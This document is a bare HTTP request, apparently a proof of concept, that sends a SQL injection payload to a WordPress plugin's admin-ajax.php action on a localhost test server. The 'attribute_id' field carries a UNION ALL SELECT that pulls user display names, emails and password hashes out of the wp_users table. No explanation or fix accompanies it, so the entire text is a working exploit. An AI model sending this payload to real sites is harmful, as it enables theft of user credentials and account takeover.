 POST http://localhost:5000/wp-admin/admin-ajax.php HTTP/1.1
Host: localhost:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:5000/wp-admin/admin.php?page=wdk_listing&id=442
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 287
Origin: http://localhost:5000
Connection: keep-alive
offset=0&per_page=10&curr_id=&attribute_id=ID=1) UNION ALL SELECT NULL,NULL,NULL,CONCAT(display_name,0x3a,display_name,0x3a,user_email,0x3a,user_pass),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from wp_users-- -&
attribute_value=location_title&search_term=1&language_id=&skip_id=&user_check=&sql_where=&hide_fields=&page=wdk_frontendajax&function=treefieldid&action=wdk_public_action&table=location_m&filter_ids=&start_id=&empty_value=Not+Selected